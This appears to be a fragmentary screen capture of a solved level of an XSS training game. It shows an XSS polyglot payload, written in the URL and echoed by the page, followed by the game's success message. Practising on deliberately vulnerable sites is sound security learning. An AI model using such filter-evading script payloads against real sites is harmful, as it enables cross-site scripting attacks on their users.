 https://xss-game.appspot.com/level1/frame?query=%23jaVasCript%
art Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
FourOrFour
y, no results were found for #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0D%0A//\x3csVg/
Congratulations, you executed an alert:
undefined
ain.
You can now advance to the next level.
OK